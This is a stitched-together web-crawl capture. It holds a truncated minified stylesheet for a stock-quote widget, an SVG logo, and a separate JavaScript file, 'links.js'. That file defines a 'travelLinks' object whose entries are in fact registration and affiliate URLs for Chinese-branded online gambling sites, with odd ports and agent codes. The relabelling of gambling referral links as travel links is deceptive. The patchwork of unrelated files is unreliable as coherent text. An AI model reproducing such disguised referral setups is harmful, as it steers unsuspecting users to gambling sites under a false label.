rgba(0,0,0,.15);padding:20px 15px 25px;width:100%}.m-quote-media-market-rates .pure-g [class*=pure-u]{font-family:Roboto,sans-serif;font-size:16px;font-weight:400;line-height:1.5}.m-quote-media-market-rates .qmod-marketrates .qmod-rate-us.qmod-block-wrapper:nth-child(n+6){display:none}.m-quote-media-market-rates .qmod-marketrates .qmod-rate-ca.qmod-block-wrapper:nth-child(n+6){display:none}.m-quote-media-sector-performance{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%;height:100%}.mm-widget--quotemediaindicesslider{background-image:url("https://images.saymedia-content.com/.image/cs_srgb/MTg4MTM3ODMyNDUwMTA3Mjg1/slider_background.png");background-repeat:repeat-x;height:82px;margin-top:0;padding:0}.mm-widget--quotemediaindicesslider .m-widget--container{padding:0;width:100%}@media only screen and (max-width:674px){.mm-widget--quotemediaindicesslider .m-widget--container{margin:0;padding:0}}@media only screen and (min-width:675px),print{.mm-widget--quotemediaindicesslider .splide{padding:0 3rem}}.m-quote-media-indices-slider{padding:0;width:100%}.m-quote-media-competitors--wrapper{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);height:120px;padding:10px;width:100%}.m-quote-media-competitors--wrapper h4{margin:0;padding:0 0 5px 10px;text-align:left;width:100%}@media only screen and (min-width:1240px){.m-quote-media-competitors--wrapper h4{padding-left:30px}}[data-qmod-tool=litemarketindices]{font-size:14px;padding:10px}.mm-widget--quotemediacompetitors [data-qmod-tool=litemarketindices]{padding-top:0}@media only screen and (min-width:1240px){[data-qmod-tool=litemarketindices]{padding:10px 30px}.mm-widget--quotemediacompetitors [data-qmod-tool=litemarketindices]{padding-top:0}}.splide{padding:0}.up-change.qmod-ch-down,.up-change.qmod-ch-up{border-radius:3px;padding:2px 5px}.up-change.qmod-ch-down{background-color:#f5d9d8}.up-change.qmod-ch-up{background-color:#d7e7dd}.flex{display:flex}.items-center{align-items:center}.justify-between{justify-content:space-between}.splide__slide{background-color:#fff;border:1px solid #cac6c6;border-radius:5px;display:inline-block;padding:5px 10px;white-space:nowrap}.splide__arrow{display:none}@media only screen and (min-width:675px),print{.mm-widget--quotemediaindicesslider .splide__arrow{background-color:#fff;box-shadow:0 25px 50px -12px rgba(0,0,0,.25);display:block}}.mm-widget--quotemediaindicesslider .splide__arrow svg{height:2em}.m-quote-media-qmod-loader .qtool{background-color:#fff}.m-quote-media-qmod-loader,.m-quote-media-subsections{width:100%}.m-quote-media-qmod-loader .qmod-optioncs .qmod-quotehead,.m-quote-media-qmod-loader .qmod-pricehistory .qmod-quotehead,.m-quote-media-subsections .qmod-optioncs .qmod-quotehead,.m-quote-media-subsections .qmod-pricehistory .qmod-quotehead{display:none}.m-quote-media-qmod-loader .qmod-funds-overview h2,.m-quote-media-subsections .qmod-funds-overview h2{display:none}.m-quote-media-qmod-loader .qmod-funds-performance .qmod-fund-stats,.m-quote-media-subsections .qmod-funds-performance .qmod-fund-stats{display:none}.m-quote-media-qmod-loader .pure-g [class*=pure-u],.m-quote-media-subsections .pure-g [class*=pure-u]{font-family:Roboto,sans-serif;font-size:16px;font-weight:400;line-height:1.5}.m-quote-media-qmod-loader .qmod-ui-tool,.m-quote-media-subsections .qmod-ui-tool{font-family:Roboto,sans-serif;font-size:16px;font-weight:400;line-height:1.5}.m-quote-media-qmod-loader .qmod-textr,.m-quote-media-subsections .qmod-textr{font-size:.875em;font-weight:700}.m-quote-media-qmod-loader .m-quote-media-subsections .qmod-legend li,.m-quote-media-subsections .m-quote-media-subsections .qmod-legend li{border-radius:5px;margin-right:.5em}.m-quote-media-qmod-loader .m-quote-media-subsections .qmod-legend li:not(.qmod-active),.m-quote-media-subsections .m-quote-media-subsections .qmod-legend li:not(.qmod-active){background-color:#fafafa}.m-quote-media-qmod-loader .m-quote-media-subsections .qmod-legend .qmod-active,.m-quote-media-subsections .m-quote-media-subsections .qmod-legend .qmod-active{background-color:#61408d}.m-quote-media-qmod-loader .m-quote-media-subsections .qmod-btn-text,.m-quote-media-subsections .m-quote-media-subsections .qmod-btn-text{color:#61408d}.m-quote-media-qmod-loader .m-quote-media-subsections .qmod-active .qmod-btn-text,.m-quote-media-subsections .m-quote-media-subsections .qmod-active .qmod-btn-text{color:#fafafa}.m-quote-media-qmod-loader .qmod-aria-dropdown-wrapper .qmod-aria-dropdown-listbox .qmod-aria-dropdown-toggle,.m-quote-media-subsections .qmod-aria-dropdown-wrapper .qmod-aria-dropdown-listbox .qmod-aria-dropdown-toggle{background:rgba(245,248,253,.5);border:1.5px solid #61408d;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-size:14px;font-weight:400;justify-content:space-between;padding:8px 12px 8px 9px}.m-quote-media-qmod-loader .qmod-aria-dropdown-wrapper .qmod-aria-dropdown-listbox .qmod-aria-dropdown-toggle .qmod-f-right,.m-quote-media-subsections .qmod-aria-dropdown-wrapper .qmod-aria-dropdown-listbox .qmod-aria-dropdown-toggle .qmod-f-right{padding-top:2px}.m-quote-media-qmod-loader .qmod-fund-heading,.m-quote-media-subsections .qmod-fund-heading{font-size:1.5em;font-weight:700;line-height:1.2}.m-quote-media-qmod-loader .qmod-fund-subheading div:first-child,.m-quote-media-subsections .qmod-fund-subheading div:first-child{font-size:1.125em;font-weight:700}.m-quote-media-qmod-loader .qmod-funds-profile p,.m-quote-media-subsections .qmod-funds-profile p{line-height:1.5}.m-quote-media-qmod-loader .qmod-funds-overview .qmod-fund-stats .qmod-fund-stat div,.m-quote-media-subsections .qmod-funds-overview .qmod-fund-stats .qmod-fund-stat div{line-height:1.6875;margin:4px 0}.m-quote-media-qmod-loader .qmod-funds-overview .qmod-bar-inner,.m-quote-media-subsections .qmod-funds-overview .qmod-bar-inner{background-color:#026289}.m-quote-media-qmod-loader .qmod-funds-overview .qmod-chart-buttons-rs,.m-quote-media-subsections .qmod-funds-overview .qmod-chart-buttons-rs{text-align:left}.m-quote-media-qmod-loader .qmod-financials-block .qmod-btn.qmod-green,.m-quote-media-subsections .qmod-financials-block .qmod-btn.qmod-green{background-color:#3b3b3f;border-radius:3px}.m-quote-media-qmod-loader .qmod-financials-block .qmod-btn.qmod-darkblue,.m-quote-media-subsections .qmod-financials-block .qmod-btn.qmod-darkblue{background-color:#3b3b3f;border-radius:3px}.m-quote-media-qmod-loader .qmod-financials-block .qmod-btn-text,.m-quote-media-subsections .qmod-financials-block .qmod-btn-text{color:#fff}.m-quote-media-qmod-loader .qmod-financials-block .qmod-aria-dropdown-wrapper.qmod-aria-dropdown-inline.qmod-aria-dropdown-label,.m-quote-media-subsections .qmod-financials-block .qmod-aria-dropdown-wrapper.qmod-aria-dropdown-inline.qmod-aria-dropdown-label{display:none}.m-quote-media-qmod-loader .qmod-financials .qmod-financials-cont .qmod-financials-table,.m-quote-media-subsections .qmod-financials .qmod-financials-cont .qmod-financials-table{font-family:Roboto,sans-serif;font-size:1em;line-height:1.1875}.m-quote-media-qmod-loader .qmod-financials .qmod-quotehead,.m-quote-media-qmod-loader .qmod-funds-profile .qmod-heading,.m-quote-media-qmod-loader .qmod-tool-wrap .qmod-hbg,.m-quote-media-subsections .qmod-financials .qmod-quotehead,.m-quote-media-subsections .qmod-funds-profile .qmod-heading,.m-quote-media-subsections .qmod-tool-wrap .qmod-hbg{display:none}.m-quote-media-subsections--fade-spacer{display:inline-block;width:5%}.m-quote-media-subsections--tab{background-color:#fff;border:0;border-radius:3px;box-shadow:none;color:#61408d;display:inline-block;font-family:Roboto,sans-serif;font-size:16px;font-weight:700;line-height:1.25em;margin-right:10px;padding:10px;text-transform:uppercase}.m-quote-media-subsections--tab:hover,.m-quote-media-subsections--tab[tabindex="0"]{background-color:#61408d;color:#fff}.m-quote-media-subsections--tabs{overflow:auto;padding:10px 0;position:relative;white-space:nowrap;width:100%}.m-quote-media-subsections--tabs-container{position:relative}.m-quote-media-subsections--tabs-container::after{background-image:linear-gradient(to right,rgba(255,255,255,0),#fff 85%);bottom:10px;content:"";pointer-events:none;position:absolute;right:0;top:10px;width:10%;z-index:1}.m-quote-media-subsections--tab-panel{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%}.m-quote-media-subsections--tab-panel .qmod-head-left{display:none}.m-quote-media-subsections--tab-panel[aria-hidden=false]{display:block;min-height:561px}.qmod-analyst-ar .pure-u-1.pure-u-md-1-2 div.qmod-desc,.qmod-analyst-ar .pure-u-1.pure-u-md-1-2 div.qmod-label{border-top:1px solid #ccc}.m-quote-media-subsections--premiumresearch{font-size:15.2px;line-height:1.56em;display:flex}@media only screen and (max-width:674px){.m-quote-media-subsections--premiumresearch{flex-direction:column;padding-bottom:30px}}.m-quote-media-subsections--premiumresearch .m-quote-media-subsections--premiumresearch-item{flex-basis:0;flex-grow:1;padding:10px}.m-quote-media-subsections--premiumresearch .m-quote-media-subsections--premiumresearch-title{border-bottom:1px solid #61408d;color:#61408d;font-weight:700;text-transform:uppercase}.m-quote-media-subsections--premiumresearch .m-quote-media-subsections--premiumresearch-head{font-size:22.8px;line-height:1.44em;font-weight:700;margin-bottom:.5em;margin-top:.5em}.m-quote-media-subsections--premiumresearch .m-quote-media-subsections--premiumresearch-button{background-color:#fff;border:2px solid #61408d;border-radius:3px;color:#61408d;font-weight:700;padding:10px;text-decoration:none;text-transform:uppercase}.qmod-fund-value div.qmod-textr:nth-of-type(2){display:none}.m-quote-media-symbol-lookup .qmod-advanced{display:none}.m-quote-media-symbol-lookup .qmod-btn-go{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;padding:8px}.m-quote-media-symbol-lookup .qmod-btn.qmod-darkblue,.m-quote-media-symbol-lookup .qmod-btn.qmod-darkblue:hover{color:#fff}.m-quote-media-symbol-lookup .qmod-smartlookup{margin:0;padding:0}.m-quote-media-symbol-lookup .qmod-ui-results-backdrop{display:none}.m-quote-media-symbol-lookup .qmod-tool-wrap{align-items:center;display:flex;margin:0;z-index:30}.m-quote-media-symbol-lookup .qmod-tool-wrap .inner-addon{display:flex}.m-quote-media-symbol-lookup--header .qmod-smartlookup{padding-bottom:0}.m-quote-media-symbol-lookup--header .qmod-smartlookup-results{transform:translateX(-30%)}.m-quote-media-symbol-lookup--header .qmod-smartlookup-results .qmod-active .fa::before,.m-quote-media-symbol-lookup--header .qmod-smartlookup-results .qmod-advanced,.m-quote-media-symbol-lookup--header .qmod-smartlookup-results .qmod-smartlookup-result .qmod-symbol{color:#000}@media only screen and (max-width:674px){.m-quote-media-symbol-lookup--header{padding-right:10px;width:200px}.m-quote-media-symbol-lookup--header .qmod-btn-go{height:30px;padding:0}.m-quote-media-symbol-lookup--header .qmod-smartlookup-results{transform:translateX(-39%)}.m-quote-media-symbol-lookup--header .qmod-smartlookup .qmod-tool-wrap input{height:30px}}@media only screen and (min-width:675px),print{.m-quote-media-symbol-lookup--header{width:250px}}.m-quote-media-symbol-lookup--results{padding:0 20px 20px 20px}.m-quote-media-symbol-lookup--result-list{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em;width:100%}.m-quote-media-symbol-lookup--result-list td{padding:10px 10px 10px 0}.m-quote-media-symbol-lookup--result-list tr{border-bottom:1px solid #b6b6b6;cursor:pointer}.m-quote-media-symbol-lookup--result-list td:first-child{font-weight:700}.m-quote-media-symbol-lookup--result-list td:last-child{padding-right:0}.m-quote-media-symbol-lookup--result-tabs{display:flex;gap:10px;margin-bottom:15px;font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}.m-quote-media-symbol-lookup--result-tabs li{cursor:pointer}.m-quote-media-symbol-lookup--active{border-bottom:3px solid #000}.m-quote-media-symbol-lookup--search-by-types{display:flex;gap:15px}.m-quote-media-symbol-lookup--search-by-types div{align-items:center;display:flex}.m-quote-media-symbol-lookup--search-by-types input{appearance:auto;height:45px;width:1em}.m-quote-media-symbol-lookup--search-by-types label{padding-left:10px;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em}.m-quote-media-symbol-lookup--textr{text-align:right}.m-quote-media-symbol-lookup--textl{text-align:left}.m-quote-media-ticker{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%;margin-top:10px}@media only screen and (max-width:674px){.m-quote-media-ticker{padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-quote-media-ticker{padding-top:10px}}@media only screen and (min-width:1240px){.m-quote-media-ticker{padding-top:20px}}.m-quote-media-ticker--breadcrumbs-container{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em;align-items:center;color:#05628a;display:flex;height:20px;padding:0;text-transform:uppercase;top:5px;white-space:nowrap}.m-quote-media-ticker--breadcrumbs-container a::after{bottom:5px;content:".";display:inline-block;font-weight:600;padding:5px;position:relative}.m-quote-media-ticker--breadcrumbs-container a:hover{text-decoration:underline}@media only screen and (max-width:674px){.m-quote-media-ticker--breadcrumbs-container{font-size:12px;left:10px}}.m-quote-media-ticker--ad{margin-bottom:15px;margin-left:15px}.m-quote-media-ticker--company-name{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:32.4px;line-height:1.65em;color:#333;font-weight:700;line-height:42px;margin:0;text-align:left}@media only screen and (max-width:674px){.m-quote-media-ticker--company-name{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.65em;flex:1;font-weight:700;line-height:28px}}.m-quote-media-ticker--separator{flex:1}.m-quote-media-ticker--button-follow{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;background:#61408d;color:#fff;display:none;font-weight:700;line-height:19px;margin-left:20px;text-transform:uppercase;white-space:nowrap}@media only screen and (max-width:674px){.m-quote-media-ticker--button-follow{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;font-weight:600;margin-left:0;max-width:140px;text-transform:uppercase}}.m-quote-media-ticker--button-follow:active,.m-quote-media-ticker--button-follow:focus,.m-quote-media-ticker--button-follow:hover{background:rgba(0,0,0,0);border:1.5px solid #61408d;color:#61408d}.m-quote-media-ticker--button-follow .m-svg{height:15px;margin-left:10px;width:15px}.m-quote-media-ticker--ad-container{display:flex;flex-direction:row;margin-top:10px}@media only screen and (max-width:674px){.m-quote-media-ticker--ad-container{flex-direction:column}}.m-quote-media-ticker--headline{display:flex;flex-direction:row;margin-top:10px}@media only screen and (max-width:674px){.m-quote-media-ticker--headline{flex-direction:column}}.m-quote-media-ticker--content{display:flex;flex-direction:row}.m-quote-media-ticker--follow-button{min-height:47px;padding-top:10px}.m-quote-media-ticker-chart{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%;padding:0}@media(min-width:568px){.m-quote-media-ticker-chart{min-height:700px}}@media(min-width:768px){.m-quote-media-ticker-chart{min-height:500px}}@media(min-width:1024px){.m-quote-media-ticker-chart{min-height:590px}}.m-quote-media-ticker-chart .qmod-change{font-weight:500}.m-quote-media-ticker-chart .qmod-hbg{background-color:rgba(0,0,0,0)}.m-quote-media-ticker-chart .qmod-block-wrapper{box-shadow:unset;margin:0 0 5px 0;padding:0}@media(min-width:768px){.m-quote-media-ticker-chart .qmod-block-wrapper{margin-bottom:20px}}.m-quote-media-ticker-chart .qmod-mkt-top{align-items:center;display:flex}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .qmod-mkt-hours .qmod-change{font-size:100%}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .qmod-mkt-hours .today{margin-left:8px}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .st-changepercent{border-radius:4px;display:inline-block;margin:0 .75rem;padding:2px 4px}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .st-changepercent.qmod-ch-up{background-color:#d7e7dd}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .st-changepercent.qmod-ch-down{background-color:#f5d9d8}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .qmod-change-icon{margin:0 5px 0 0}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .qmod-datetime{margin:0}.m-quote-media-ticker-chart .qmod-ah-bottom,.m-quote-media-ticker-chart .qmod-mkt-btm{font-size:12px;font-weight:300}.m-quote-media-ticker-chart .qmod-mkt-btm{margin-top:7px}.m-quote-media-ticker-chart .st-qmod-item::before{color:#666;content:"·";font-size:85%;font-weight:700;line-height:normal;padding:0 4px;vertical-align:middle}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .qmod-mkt-hours .qmod-last{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.65em;font-weight:600}@media only screen and (min-width:675px),print{.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .qmod-mkt-hours .qmod-last{font-size:32.4px;line-height:1.65em;font-weight:500}}.m-quote-media-ticker-chart .qmod-after-hours .qmod-last{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:16.2px;line-height:1.815em;font-weight:500}@media only screen and (min-width:675px),print{.m-quote-media-ticker-chart .qmod-after-hours .qmod-last{font-size:21.6px;line-height:1.65em}}.m-quote-media-ticker-chart .qmod-afh{align-items:center;display:flex!important}.m-quote-media-ticker-chart .quote-section{border-top:1px solid #00597c;padding-top:5px}.m-quote-media-ticker-chart .qmod-data-point,.m-quote-media-ticker-chart .qmod-label{line-height:1.6}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-chart{margin-left:0!important;margin-right:0!important}@media(min-width:768px){.m-quote-media-ticker-chart .qmod-detailedquote .qmod-chart{margin-left:10px!important;margin-right:10px!important}}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-chart .qmod-chart-plot{margin:0 0 15px 0}.m-quote-media-ticker-chart .qmod-chart .qmod-tab-img{border:1px solid #ccc;border-radius:3px}.m-quote-media-ticker-chart .qmod-chart .qmod-button-group{width:auto}.m-quote-media-ticker-chart .qmod-chart .qmod-button-group li{border:none}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-button-group li:first-child button,.m-quote-media-ticker-chart .qmod-detailedquote .qmod-button-group li:last-child button{border-radius:3px}.m-quote-media-ticker-chart .qmod-chart .qmod-btn{background:rgba(0,0,0,0);border:none;color:#61408d;font-weight:500;padding:10px;text-transform:uppercase}.m-quote-media-ticker-chart .qmod-chart .qmod-btn.qmod-btn-active,.m-quote-media-ticker-chart .qmod-chart .qmod-btn:hover{background-color:#61408d;border-radius:3px;color:#fff}.m-quote-media-ticker-chart .icon-moon{height:1rem}.m-quote-media-ticker-chart .flex{display:flex}.m-quote-media-ticker-chart .items-center{align-items:center}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotegrid{margin:0 15px 20px 15px}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotehead .qmod-head-left{margin:20px 15px 0 15px}.m-quote-media-ticker-chart .qmod-detailedquote .qmod-quotegrid .qmod-label{color:#333;color:var(false,#333)}.m-quote-media-ticker-chart--buttons{margin-left:10px!important}@media(min-width:768px){.m-quote-media-ticker-chart--buttons{margin:0!important}}.m-quote-media-ticker-chart--data-graph{flex-direction:row-reverse}.m-quote-media-ticker-chart--widget{padding:20px 15px 0 15px}.m-quote-media-ticker-chart--img{min-height:189px}@media(min-width:568px){.m-quote-media-ticker-chart--img{min-height:326px}}@media(min-width:768px){.m-quote-media-ticker-chart--img{min-height:251px}}@media(min-width:1024px){.m-quote-media-ticker-chart--img{min-height:347px}}.m-quote-media-mini-market-movers{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%}.m-quote-media-mini-market-movers .qmod-textl:hover{background-color:#fff}.m-quote-media-mini-market-movers div[rv-on-click]{color:#61408d;text-decoration:underline}.m-quote-media-mini-market-movers div[rv-on-click]:hover{background-color:unset;text-decoration:none}.m-quote-media-index-constituents{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%}.m-quote-media-index-constituents .qmod-index-constituents .qmod-toolname{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.65em}.m-quote-media-index-constituents .qmod-index-constituents .qmod-read-more{background-color:#61408d;border-radius:3px;color:#fff;padding:10px}





--- FILE ---
content_type: image/svg+xml
request_url: https://images.saymedia-content.com/.image/cs_srgb%2Cq_auto:eco/MTc0NTkzMDQ1NjEyNzM0NDA5/_condensed-nav-padding-1.svg
body_size: 1310
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 100"><g id="GUIDES"><path d="M17.33,79C.11,74.48-5.88,52.2,6.73,39.59c9-9,26.88-8.55,34.76.82a19.87,19.87,0,0,1,2.77,4c.3.89,3,1.17,10.39,1.08,7.76-.1,10,.15,10,1.12,0,.69-1.16,1.81-2.58,2.5-2.28,1.12-2.56,1.75-2.43,5.44C59.79,58.89,62.72,67.81,65,71c1.19,1.62,1.56,1,4.19-7.55C70.8,58.27,72.55,52.25,73.1,50s1.52-4.2,2.14-4.41c4.17-1.4,4.35-1.18,8.12,10,2,6,4.49,12.52,5.46,14.42l1.77,3.45,1-4.11c1.79-7.17,3.09-16.89,2.5-18.75-.32-1-2.2-2.63-4.19-3.64-7.31-3.73-8.45-9.13-3.51-16.5,5.41-8.06,18.42-13.07,23.91-9.22,4.1,2.87,4.41,4.61,4.9,27.49.43,19.84.63,22,2.17,23,2.72,1.67,6.76-3.51,7.58-9.73,1.52-11.43,7.44-17,18-17,5.5,0,7.84,2,7.84,6.84,0,2.83-.52,3.92-2.46,5.19-2.34,1.53-2.51,1.53-3.74-.16a7.61,7.61,0,0,1-1.3-3.86c0-2.56-2.32-5-4.7-5-1,0-2.93,1-4.38,2.26-2.48,2.13-2.63,2.69-2.63,9.92S131.8,68,134.2,70c5.77,5,13.68,3.73,31.38-4.89,9.56-4.64,10.62-6.09,9.06-12.33-1.09-4.4-4.75-6.63-8.24-5-2.09.95-2.43,1.69-2.43,5.28,0,4.55-.89,5.67-3.76,4.76-2.59-.82-3.35-4.64-1.49-7.48,4.25-6.48,18.16-8,21.21-2.29.5.93.9,6.3.9,11.94,0,12.38.88,13.89,6.36,10.91,4.87-2.65,7.7-8.55,7.7-16v-6h-2.81c-3.89,0-3.51-1.88.93-4.62a24.64,24.64,0,0,0,6.06-5.61l2.37-3.33v9.82l4.92,0,4.92,0-2.21,1.84a9.47,9.47,0,0,1-5.47,1.84h-3.25l.31,10.82c.35,11.92.91,13.05,5.94,12,4.17-.85,8.76-3.94,10.33-7,.77-1.5,1.38-5.18,1.38-8.37,0-5.59-.05-5.7-2.85-6.26-3.91-.78-3.06-2.23,2.44-4.17,7.37-2.59,7-3.24,7,11.16,0,13.36.52,15.36,3.78,14.5,2.41-.63,4.24-3.69,6.1-10.2,4.32-15.14,9.57-18.35,25.07-15.3,8,1.57,9.33,1.6,15.24.36,3.57-.74,6.6-1.35,6.73-1.35A15.65,15.65,0,0,1,282,49v3.79l3.52-2.81c5.32-4.26,9.81-5.87,13.14-4.71,4.05,1.41,4.89,4.31,4.89,16.73,0,11.5.35,12.62,4.21,13.33a2.82,2.82,0,0,1,2.17,2c.28,1.45-.61,1.63-8.18,1.63-9,0-10.36-.8-6.63-4,1.65-1.42,1.87-2.77,1.87-11.45s-.23-10.09-1.87-11.73c-2.25-2.24-3.87-2.34-7.53-.45-3.92,2-5.59,5.9-5.59,13,0,7.33,1.05,10.44,3.78,11.16,1.14.3,1.86,1.08,1.63,1.76-.48,1.45-18.52,2.34-18.52.92,0-1.21,2-2.7,4.17-3.1s3.11-3.27,3.23-10.75-.73-11.47-2.61-12.45a28.15,28.15,0,0,0-6.1-1.45c-4.2-.61-4.52-.52-3.87,1,1.55,3.73,1.6,10.47.12,15.4-2.52,8.4-6.83,12.09-14.13,12.08-5.83,0-10.24-2.5-12.39-7-1.43-3-3.09-4.36-3.09-2.53,0,1.22-8,8.89-10.1,9.66-3.12,1.16-5.09-1.11-5.6-6.49l-.47-4.82-4.53,4.07c-5.48,4.94-9.88,7.14-14.25,7.14-3.83,0-4.41-1-4.41-7.66V66.56l-5.58,5.67c-7.67,7.79-13.18,8.8-13.92,2.54l-.3-2.53-3.69,3.33c-2.87,2.6-4.47,3.33-7.28,3.33-3.81,0-6.7-2.16-6.7-5,0-2.15-.55-2-5.91,1.42-8.93,5.74-19.85,4.57-23.68-2.53l-1.67-3.1-3.86,4c-4.68,4.83-8.92,6.59-11.42,4.76-1.56-1.14-1.76-3.37-2.18-24.56-.41-20.07-.7-23.66-2.1-25.8-1.79-2.73-6.57-4.14-10.24-3-7.6,2.31-10.86,14-5,17.89,1.21.79,5.06,1.73,8.55,2.07l6.35.64-3,2.81c-2.42,2.29-3.67,5.12-6.73,15.34-2.07,6.9-3.91,12.68-4.08,12.86a30.77,30.77,0,0,1-3.75,1.75C84.6,80.14,85,80.75,80.16,66c-1.92-5.79-3.84-10.75-4.28-11s-2.4,4.41-4.37,10.4c-3,9.06-4,11.1-6.11,12.19A12.19,12.19,0,0,1,62,78.9c-.49,0-2-3.27-3.47-7.26-6.17-17.38-9-22.72-11.86-22.72-.17,0-.36,3-.42,6.79-.16,10.34-4.13,17.52-11.85,21.46-4.13,2.11-12.58,3-17.05,1.84Zm17.88-6.7c3.43-3.17,5.08-7.44,5.08-13.18,0-10.05-4.81-18.05-12.65-21-7.27-2.77-13.93-.8-18.65,5.53-2.93,3.92-3.22,13.89-.58,20,3.64,8.45,8.78,11.66,18,11.25,5.15-.22,6.74-.69,8.79-2.59Zm221-.11c6.4-2.91,4.44-18-2.76-21.25-3.23-1.47-8.12-1.39-10.27.18-2.58,1.89-3.11,11.37-.89,16a10.5,10.5,0,0,0,13.92,5Zm-83.59-1.5c1.79-2,3-6.79,1.72-6.79A24.7,24.7,0,0,0,169.14,66c-3.2,1.55-4.24,2.58-4.24,4.21,0,1.82.49,2.16,3.13,2.16a6.53,6.53,0,0,0,4.56-1.64Zm46-35.13-2.93-3,2.84-3.17,2.85-3.17,3.2,3.2,3.2,3.21-3.11,3-3.11,3-2.94-3Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ushhc.com/gg/static/links.js
body_size: 2151
content:
// links.js
const travelLinks = {
    
    //永利：
    yl:{
        detail: "https://yl977119c.cc",
        booking: "https://yl977119c.cc" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.kd95tr.vip:9978/register/?agent_code=50234206",
        booking: "https://www.zbaeam.vip:9443/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.3ng3mf.vip:6001/register31276/?i_code=79430577",
        booking: "https://www.e3aa5a.vip:8005/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.3ng3mf.vip:6001/register20807?i_code=95166767",
        booking: "https://www.e3aa5a.vip:8005/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.dlyvne.vip:8000/register62079/?i_code=43380547",
        booking: "https://www.fc83hu.vip:9010/entry/register62079/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.jzdd49.vip:9966/register96287/?i_code=1710477",
        booking: "https://www.nupt79.vip:9001/entry/register71544/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};